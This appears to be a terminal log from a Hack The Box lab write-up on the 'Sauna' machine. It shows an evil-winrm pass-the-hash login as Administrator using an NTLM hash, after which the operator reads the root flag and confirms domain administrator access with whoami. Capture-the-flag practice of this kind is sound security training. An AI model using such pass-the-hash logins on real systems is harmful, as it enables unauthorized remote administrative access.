 kali@kali:~/Desktop/HackTheBox/Sauna$ evil-winrm -i 10.129.95.180 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
8ebf7da8b778997f0c822b3978d040c0
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop>